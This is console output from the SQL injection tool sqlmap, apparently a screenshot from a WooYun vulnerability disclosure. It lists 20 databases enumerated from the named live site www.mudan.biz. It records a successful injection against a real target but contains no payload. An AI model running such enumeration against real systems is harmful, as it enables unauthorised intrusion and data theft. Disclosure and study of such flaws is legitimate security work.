 F:\wooyun\sqlmap\sqlmap.exe
[15:02:22] [INFO] resumed: "NPRTX"
[15:02:22] [INFO] resumed: "NPSys"
[15:02:22] [INFO] resumed: "NPWeb"
[15:02:22] [INFO] resumed: "peony"
[15:02:22] [INFO] resumed: "tempdb"
[15:02:22] [INFO] resumed: "Ticket"
[15:02:22] [INFO] resumed: "TicketCRM"
[15:02:22] [INFO] resumed: "wchat"
available databases [20]:
[*] CSAir
[*] dldTicket
[*] GWOil
[*] master
[*] MDSys
[*] MDSys0801
[*] MDSys2013
[*] MDSys2013-Bak4
[*] MDSys2013-Mock
[*] MDSys2014
[*] model
[*] msdb
[*] NPRTX
[*] NPSys
[*] NPWeb
[*] peony
[*] tempdb
[*] Ticket
[*] TicketCRM
[*] wchat
[15:02:22] [INFO] fetched data logged to text files under 'F:\wooyun\sqlma
p\Bin\output\www.mudan.biz'
[*] shutting down at 15:02:22
[root@Hacker~]# Sqlmap _
www.wooyun.org